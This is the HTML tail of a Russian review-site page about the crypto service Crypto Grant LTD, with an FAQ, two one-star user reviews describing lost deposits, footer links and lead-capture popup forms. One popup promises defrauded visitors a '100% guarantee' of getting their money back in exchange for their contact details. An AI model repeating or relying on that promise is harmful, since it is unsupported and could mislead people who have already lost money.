<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>

<section class="faq">
		<p class="text-center faq-title">Часто задаваемые вопросы</p>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">1. Как мне проверить компанию Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике и другие компании?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Ознакомится с рейтингами можно в разделах: <a href="/review-category/investicionnie-kompanii/brokeri/">рейтинги брокеров</a>, <a href="/review-category/investicionnie-kompanii/binarnie-opcioni/">бинарных опционов</a>, <a href="/review-category/investicionnie-kompanii/totalizatori/">тотализаторов</a>, <a href="/review-category/investicionnie-kompanii/kriptobirji/">крипто бирж</a>, <a href="/review-category/finansovie-kompanii/">финансовых организаций</a>, <a href="/review-category/setevoj-marketing/">сетевых компаний</a>, <a href="/review-category/kriptovaljutnye-koshelki/">крипто кошельков</a> и других.
		      </div>
		    </div>
		  </div>
		  <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">2. Я потерял(а) деньги в интернете, возможно ли вернуть?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Каждый случай потери средств по вине мошенников в интернете, является абсолютно уникальным, иногда деньги можно вернуть легко, иногда нет. Для более детального рассмотрения вашей ситуации, оставьте заявку на сайте или <a href="/kontakty/">свяжитесь с нами</a>
          </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p class="faq-h3" itemprop="name">3. Что нужно для того, что бы начать зарабатывать в интернете?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          <a href="javascript:void(0)" onclick="window.wppopups.showPopup(15740, true); ">Оформив заявку</a>, вы получите бесплатную консультацию ведущих специалистов, которые помогут определить ваши цели и подобрать наиболее подходящий для вас вариант.
		    </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p itemprop="name" class="faq-h3">4. Я хочу сам обучится заработку в интернете, с чего мне начать?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          Начните с изучения информации для новичков. Наш <a href="/blog/">финансовый блог</a> специализируется на написании статей про личные финансы, инвестиции, заработок, трейдинг, криптовалюту. Тут вы найдете ответы на свои вопросы!
		    </div>
		  </div>
		</div>
</section>


<div class="modal_info__company_name" style="display: none;">
	Crypto Grant LTD</div>


<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://stablereviewer.com/wp-content/uploads/2023/07/kripto-logo-150x35.png",
	"name": "Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике",
	"review": [{
										"@type": "Review",
										"author": "Мирослава",
										"datePublished": "2023-05-12",
										"description": "

Я повелась и внесла 500 баксов. В итоге дописаться не могу и разблокировать свой аккаунт не могу.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Игорек",
										"datePublished": "2023-07-13",
										"description": "

Аферисты, звонили мне месяц, убеждали начать сотрудничество. Я сдался и внес 800 баксов, теперь мои деньги пропали. И я не понимаю можно ли мне как-то добиться возврата.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer xxx">
			<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_media_image" ><img width="288" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" class="image wp-image-8857  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" data-srcset="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png 288w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-150x43.png 150w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-263x75.png 263w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-50x14.png 50w, https://stablereviewer.com/wp-content/uploads/2020/11/logo-25x7.png 25w" data-sizes="(max-width: 288px) 100vw, 288px" /></div><div class="widget white-block clearfix widget_text" >			<div class="textwidget"><p><a href="/sitemap/">Карта сайта</a></p>
<p>All rights reserved.<br />
© <span style="font-weight: 400;">2021-2026</span></p>
</div>
		</div><div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка на актуальные события</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/review/crypto-grant-ltd/#wpcf7-f8940-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.1.5" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/zawayaly/">
									Zawayaly (zawayaly.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/global-finance-brokers-limited/">
									GLOBAL FINANCE BROKERS LIMITED (globalsinvs.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/payx/">
									PayX (payxworld.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/dna-markets/">
									DNA Markets (dnamarkets.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/cmc-capital/">
									CMC Capital (cmcapitalltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/exante/">
									EXANTE
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olocate/">
									Хедж-фонд Olocate &#8211; отзывы, инвестиции
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/obzor-s-group/">
									Обзор S-Group
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesla-coin/">
									Обзор Tesla Coin – отзывы о доходности монеты
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/tesler/">
									Обзор компании Tesler – как купить торговые инструменты, отзывы о надежности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Наиболее комментируемые</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/rce-banque-tech/">
									Обзор инвестиционного фонда RCE Banque – отзывы о мошенничестве, история и преимущества компании
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/alpari/">
									Обзор Alpari – Услуги и отзывы о брокере
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/broker-fxpro/">
									Брокер FxPro
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/1win-token/">
									1Win Token (token1win_bot)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://stablereviewer.com/review/olymp-trade/">
									Olymp Trade (olymptrade.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-5">
									</div>				
			</div>
		</div>
	</section>
		</footer>

	<div class="scripts">
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-11890"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-11890" data-id="11890" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2025\/09\/fon6.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n.company_modal__image_wrapper {display:none}\r\n}\r\n&quot;},&quot;id&quot;:&quot;11890&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;review-category&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;1986&quot;},&quot;rule_3&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/company\/reviews\/&quot;},&quot;rule_4&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blog\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company1&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_11574_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_11574_se&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">Получите полный разбор компании и узнайте о тонкостях и нюансах ее работы!</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22582"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22582" data-id="22582" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22582&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22582_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22582_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3">С вами заключили<br />
договор и обманули?<br />
100% гарантия<br />
возврата ваших денег!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-22581"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-22581" data-id="22581" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2021\/07\/vozvrat_5_1300px.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(177, 172, 172)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11574{\r\ntop: 31px !important;\r\n max-width: 90% !important;\r\n}\r\n\r\n}\r\n&quot;},&quot;id&quot;:&quot;22581&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_22581_se&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_22581_se&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3 long-text">Сомневаетесь в надежности компании?</p>
<p class="modal_p">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-30891"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-30891" data-id="30891" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0, 0, 0, 0.48)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(231, 231, 231)&quot;,&quot;bg_img&quot;:&quot;https:\/\/stablereviewer.com\/wp-content\/uploads\/2024\/12\/image073.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;520px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#a88484&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;.content_wrapper__company_modal {\r\njustify-content: center;\r\n}\r\n\r\n.form-group input, .form-group textarea {\r\nbackground-color:white!important;\r\ncolor:black!important;\r\n}\r\n\r\n.consult-form {gap:10px}\r\n#consult-btn {background-color: #4452FE;}\r\n.lead-form {margin: 40px 20px;}\r\n&quot;},&quot;id&quot;:&quot;30891&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies-popup (ID #30891)&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_30891&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_30891&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<div class="consult-form-wrapper" style="width: 80%; margin: 0 auto;">
<div class="consult-form">
